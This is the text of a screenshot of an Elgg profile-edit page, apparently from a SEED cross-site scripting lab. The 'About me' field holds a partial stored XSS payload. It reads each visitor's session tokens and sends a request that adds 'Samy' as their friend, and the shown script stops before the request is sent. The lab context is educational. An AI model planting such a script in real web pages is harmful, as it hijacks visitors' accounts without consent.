 Edit profile : Elgg For SEE
Not Secure
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var samyGuid = 59;
if (elgg.session.user.guid != samyGuid) { // if user visiting is not samy
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// construct the HTTP request to add Samy as a friend
var sendurl = "http://www.seed-server.com/action/friends/add?friend=59" + token + ts;
// create and send Ajax request to add friend
var Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications